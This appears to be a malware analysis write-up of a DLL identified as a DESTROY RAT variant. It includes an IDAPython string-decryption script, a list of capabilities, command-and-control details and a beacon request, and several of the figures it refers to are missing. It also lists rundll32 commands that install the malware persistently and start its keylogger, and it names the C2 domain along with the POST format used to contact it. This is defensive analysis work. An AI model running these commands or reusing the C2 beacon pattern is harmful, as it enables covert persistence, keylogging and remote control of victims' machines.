Issue
System Administrator finds a suspicious dll running named as “COM APPLICATION SUPPORT.DLL” and raises a security concern.
Static Analysis

We started the analysis by loading the file to check for any known packers. The output of the tool suggested against any such packers as shown below.

Loading the file in IDA we could see that all the functions were encrypted revealing no information about the behavior of the code. We were able to identify the following functions relevant to the DLL.
We were able to identify the function which has encrypting the binary and hence evading the AV’s for stealth operation on the system. The function in concern is shown below

As can be seen from the highlighted text above the key to decrypt certain parts of the DLL could be used. A IDAPython script was created to print the relevant details.
def decrypt(leng, loc, key):
t1 = key
t2 = key
t3 = key
t4 = key
out = ''
for i in range(leng):
t1 = (t1 - (t1 << 0x3) - 0x3)&0xffffffff
t2 = (t2 - (t2 << 0x5) - 0x5)&0xffffffff
t3 = (t3 + (t3 << 0x7) + 0x7)&0xffffffff
t4 = (t4 + (t4 << 0x9) + 0x9)&0xffffffff
c = chr(Byte(loc) ^ ((t1 & 0xff) + (t2 & 0xff) + (t3 & 0xff) + (t4 & 0xff))&0xff)
#unicode
if ord(c) != 0:
out = out + str(c)
loc = loc + 1
return out
func = 0x10006ab0
callers = list(CodeRefsTo(func, 1))
for i in range(len(callers)):
neg = 0
if Byte(callers[i] - 0x03) != 0x8D:
neg = 3
key = Dword(callers[i] - 0x0E - neg)
size = Byte(callers[i] - 0x09 - neg)
data = Dword(callers[i] - 0x07 - neg)
dec = decrypt(size, data, key)
print "%X %s" % (callers[i], dec)
#MakeComm(callers[i] - 0x08 - neg, dec)
We were then able to understand the operations that were being performed by the DLL.
The DLL could be run using one of 4 commands.
• Rundll32.exe malware.dll PteGa 0
o Persistent Install of Malware and Run
• Rundll32.exe malware.dll PteGa 1
o Persistent Install of Malware And Exit
• Rundll32.exe malware.dll PteGa 2
o Run Keylogger (%WINDIR%/SYSTEM32/intel.dat)
• Rundll32.exe malware.dll PteGa 3
o Control Other Threads on the System
The DLL has capabilities to adjust to different operating systems from XP-Windows8 and Server editions as well. It uses different methods to bypass UAC or gain privileges for persistence on the installed system.
Multiple malicious functions were found, some of the critical being
• CXSniffer::SnifferProc
o Starts network sniffer on the machine.
• CXFuncShell::ShellT
o Used to create a remote shell on the server granting complete control of machine.
• CXFuncTelnet::TelnetT
o A telnet server to send in commands.
Dynamic Analysis

During the dynamic analysis we found the server connected to a web server to seek for updates as shown below
The domain webmailserver.homelinux.com now resolves to 127.0.0.1. Which indicates an inactive state of the Command and Control Server.
A POST request of the following format was being sent to the server.
Accept: */*
X-Session: 0
X-Status: 0
X-Size: 61456
X-Sn: 1
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1;SV1;
Host: webmailserver.homelinux.com
Content-Length: 0
Connection: Keep-Alive
Cache-Control: no-cache
Conclusion
This malicious binary is a variant of the DESTROY RAT (Remote Administration Tool). The malware seems to have been deployed in other APT attacks mostly on the Industrial Sector. It offers a lot of functionality to the attacker some of which were shown in the above analysis.